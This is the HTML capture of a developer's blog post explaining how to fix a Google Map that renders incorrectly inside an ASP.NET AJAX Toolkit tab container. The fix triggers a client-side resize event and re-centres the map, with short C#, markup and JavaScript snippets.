

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bousie.co.uk/blog/overcome-google-map-resize-issue-within-an-ajax-tab-container/
body_size: 11163
content:
<!doctype html>

<html lang="en-US" data-fixed-nav="true">
<head>
	<meta name="description" content="Overcome Google Map resize issue within an AJAX tab container | Craig Bousie" />
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

				
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	<title>Overcome Google Map resize issue within an AJAX tab container | Craig Bousie</title>
    
    <!--[if lte IE 9]>
        <script src="http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/js/html5shiv.js"></script>
        <script src="http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Craig Bousie &raquo; Feed" href="http://www.bousie.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Craig Bousie &raquo; Comments Feed" href="http://www.bousie.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Craig Bousie &raquo; Overcome Google Map resize issue within an AJAX tab container Comments Feed" href="http://www.bousie.co.uk/blog/overcome-google-map-resize-issue-within-an-ajax-tab-container/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.bousie.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bousie.co.uk%2Fblog%2Fovercome-google-map-resize-issue-within-an-ajax-tab-container%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.bousie.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bousie.co.uk%2Fblog%2Fovercome-google-map-resize-issue-within-an-ajax-tab-container%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lato-css' href='http://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='clicker-script-css' href='http://fonts.googleapis.com/css?family=Clicker+Script' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/css/wp-fix.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.bousie.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.bousie.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.bousie.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.bousie.co.uk/wp-json/wp/v2/posts/144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bousie.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.bousie.co.uk/blog/overcome-google-map-resize-issue-within-an-ajax-tab-container/" />
<link rel='shortlink' href='http://www.bousie.co.uk/?p=144' />

<link rel="stylesheet" type="text/css" href="http://www.bousie.co.uk/wp-content/themes/bloggy-v2-7-2/style.css">

		
<link rel="shortcut icon" href="http://www.bousie.co.uk/wp-content/uploads/2013/05/favicon.ico">

			
<link rel="apple-touch-icon-precomposed" href="http://www.bousie.co.uk/wp-content/uploads/2014/02/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.bousie.co.uk/wp-content/uploads/2014/02/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.bousie.co.uk/wp-content/uploads/2014/02/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.bousie.co.uk/wp-content/uploads/2014/02/apple-touch-icon-144x144.png">

			
<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Clicker Script">
<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Lato">
<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Lato">
<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Lato">
<style type="text/css">
	.format-link .link-content a:hover, .site-content h1 a:hover { color: #009966; }

	.entry-meta a:hover, .nav-single a:hover, .comment-meta a:hover, .comment-reply-link:hover, .navigation a:hover,
	.post-pagination a:hover, .related-posts a:hover, .archives a:hover, .entry-content a.more-link:hover,
	.launch-wrap a:hover, .archives-tag.post-list a:hover, .tagcloud a:hover, input[type=submit]:hover, input[type=button]:hover,
	button:hover, a.button:hover, .mejs-controls .mejs-time-rail .mejs-time-loaded, .flex-direction-nav a:hover { background-color: #009966; }

	input:not([type=submit]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]):focus,
	textarea:focus, input:focus, select:focus, div.uploader:hover, div.selector.focus, .map iframe { border-color: #009966; }

	.tabs .tab-titles li a.active, .main-navigation ul ul ul:after { border-top-color: #009966; }

	.main-navigation ul ul ul { border-right-color: #009966; }
		
	a { color: #009966; }
		
	a:hover { color: #48B814; }
		
	.main-navigation > ul > .current_page_item > a, .main-navigation > ul > .current-menu-item > a { color: #ffffff; }
		
	.main-navigation { background: #333838; }
		
	.main-navigation > ul > li:nth-child(1) > a { border-color: #C80021; }
		
	.main-navigation > ul > li:nth-child(2) > a { border-color: #FF3545; }
		
	.main-navigation > ul > li:nth-child(3) > a { border-color: #F1FF72; }
		
	.main-navigation > ul > li:nth-child(4) > a { border-color: #76E9C9; }
		
	.main-navigation > ul > li:nth-child(5) > a { border-color: #1AC9DB; }
		
	.main-navigation > ul > li:nth-child(6) > a { border-color: #333333; }
		
	.main-navigation > ul > li:nth-child(7) > a { border-color: #333333; }
		
	.main-navigation > ul > li:nth-child(8) > a { border-color: #333333; }
		
	.main-navigation > ul > li:nth-child(9) > a { border-color: #333333; }
		
	.main-navigation > ul > li:nth-child(10) > a { border-color: #333333; }
		
	h1.site-title, h1.site-title a { font-family: "Clicker Script"; }
		
	h1, h2, h3, h4, h5, h6 { font-family: "Lato"; }
		
	.main-navigation ul li { font-family: "Lato"; }
		
	html { font-family: "Lato"; }
		
</style>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40729902-1', 'bousie.co.uk');
  ga('send', 'pageview');

</script></head>

<body class="wp-singular post-template-default single single-post postid-144 single-format-standard wp-theme-bloggy-v2-7-2 wpb-js-composer js-comp-ver-3.6.14.1 vc_responsive">

    <div id="page" class="hfeed site"> 
	<!--<div class="row middle">
<p>Test</p>
</div>-->
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="http://www.bousie.co.uk/" rel="home">Craig Bousie</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Web developer with .Net, ASP.Net MVC and SQL Server					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
				<span style="display: none;">Social Icons</span>			<div class="textwidget"><ul class="social">
	<li><a target="_blank" class="twitter" href="http://www.twitter.com/craigbousie">&#95;</a></li>
	<li><a target="_blank" class="linkedin" href="http://uk.linkedin.com/in/craigbousie">&#118;</a></li>
	<li><a target="_blank" class="rss" href="http://feeds.feedburner.com/craigbousie">&#42;</a></li>
        
</ul>
</div>
						
			    <nav id="site-navigation" class="main-navigation clearfix" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="http://www.bousie.co.uk/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://www.bousie.co.uk/about/">About</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="http://www.bousie.co.uk/blog/">Blog</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="http://www.bousie.co.uk/archive/">Archive</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
				
                <div class="header-search">
                    <form id="search-form" role="search" method="get" action="http://www.bousie.co.uk/">
						<input type="text" id="search" name="s" value="" required="required" placeholder="ENTER KEYWORD">
						
						<input type="submit" id="search-submit" title="Search" value="&#8594;">
                    </form>
                </div>
				<!-- end .header-search -->
			</div>
			<!-- end .row -->


        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid "><div id="primary" class="site-content span7 clearfix">
	<div id="content" role="main">
		<div class="blog-single">
										<article id="post-144" class="post-144 post type-post status-publish format-standard hentry category-net category-client-side tag-ajax tag-client-side-2 tag-google tag-maps">
								<header class="entry-header">
																		<h1 class="entry-title" >Overcome Google Map resize issue within an AJAX tab container</h1>
								</header>
								<!-- end .entry-header -->
								
								<div class="entry-meta">
									<span class="post-category">
										posted in<a href="http://www.bousie.co.uk/blog/category/net/" rel="category tag">.Net</a>, <a href="http://www.bousie.co.uk/blog/category/client-side/" rel="category tag">Client Side</a>									</span>
									<!-- end .post-category -->
									
									on <a href="http://www.bousie.co.uk/blog/overcome-google-map-resize-issue-within-an-ajax-tab-container/" title="2:45 pm" rel="bookmark"><time class="entry-date" datetime="2012-11-09T23:15:57+00:00">July 19, 2013</time></a>
									
									<span class="by-author"> by										<span class="author vcard">
											<a class="url fn n" href="http://www.bousie.co.uk/blog/author/admin/" title="View all posts by Craig" rel="author">Craig</a>
										</span>
										<!-- end .author -->
									</span>
									<!-- end .by-author -->
									
																		
																	</div>
								<!-- end .entry-meta -->
								
																
								<div class="entry-content clearfix">
									<p>I&#8217;m currently working on an existing website for a client and one of the requirements I&#8217;ve been given is to place an instance of a Google Map within a Microsoft AJAX Toolkit tab container.</p>
<p>This was easy enough but during testing I noticed that in some cases when I moved away from the page and then returned to it, the map was only displaying in the top left of it&#8217;s container div.  Upon  closer examination I found out that the only time this was happening was when the active tab index of the AJAX tab container was being set in code behind<!--more--> e.g.   
<div class="row">     
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- blog_small_3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6521732463601091"
     data-ad-slot="7120020362"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</p>
<p>[code language=&#8221;csharp&#8221;]<br />
// Set active tab index of AJAX Toolkit Tab Container to zero<br />
MyAjaxTabContainer.ActiveTabIndex = 0;<br />
[/code]</p>
<p>To get around this there&#8217;re a couple of things that need to be done. First off you need to add a client side tab changed event to your tab container:</p>
<p>[code language=&#8221;html&#8221;]<br />
<ajax:TabContainer ID="MyAjaxTabContainer" runat="server"
   OnClientActiveTabChanged="resizeMap"><br />
   <!-- tabs go here! --><br />
</ajax:TabContainer><br />
[/code]</p>
<p>Then put the client side method together:</p>
<p>[code language=&#8221;javascript&#8221;]<br />
function resizeMap() {<br />
   // Definition of map, mapOptions and centreLatLng should be handled<br />
   // elsewhere within your JS file.<br />
   // Just included here for completeness&#8230;</p>
<p>   var mapOptions = { zoom: 12 };<br />
   var map = new google.maps.Map(document.getElementById(&#8220;MapCanvas&#8221;),<br />
      mapOptions);<br />
   var centreLatLng = new google.maps.LatLng(56.474035,-2.968501);</p>
<p>   google.maps.event.trigger(map, &#8216;resize&#8217;);<br />
      map.setCenter(centreLatLng);<br />
}<br />
[/code]</p>
</p>									
																	</div>
								<!-- end .entry-content -->
								
																			<footer class="entry-meta post-tags">
												<a href="http://www.bousie.co.uk/blog/tag/ajax/" rel="tag">ajax</a>, <a href="http://www.bousie.co.uk/blog/tag/client-side-2/" rel="tag">client side</a>, <a href="http://www.bousie.co.uk/blog/tag/google/" rel="tag">google</a>, <a href="http://www.bousie.co.uk/blog/tag/maps/" rel="tag">maps</a>											</footer>
											<!-- end .entry-meta -->
																	</article>
							<!-- end .hentry -->
							
							<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- blog_page -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6521732463601091"
     data-ad-slot="4107030363"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<aside class="about-author">
	<h3>ABOUT THE AUTHOR</h3>
	
	<div class="row-fluid author-bio">
		<div class="span2 author-img">
			<a href="http://www.bousie.co.uk/blog/author/admin/">
